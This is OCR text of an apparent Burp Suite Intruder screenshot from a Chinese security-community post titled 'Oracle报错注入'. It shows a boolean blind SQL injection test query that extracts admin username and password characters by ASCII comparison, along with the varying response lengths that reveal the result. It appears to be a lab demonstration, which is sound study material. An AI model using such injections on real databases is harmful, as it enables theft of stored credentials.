 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comme
0 200 757
1 1 97 200 757
2 2 97 200 617
3 3 97 200 617
4 4 97 200 617
5 5 97 200 617
6 6 97 200 617
7 7 97 200 617
8 8 97 200 617
9 9 97 200 757
圈子
Request Response
Raw Headers Hex HTML Render
Oracle报错注入 by 卿
oracle inj test:
select * from art where id=1 and (select ascii(substr(username||password,1,1)) from admin)=97 --
查询到的数据:
1 oracle 注入 这是一个oracle注入
Secquan圈子社区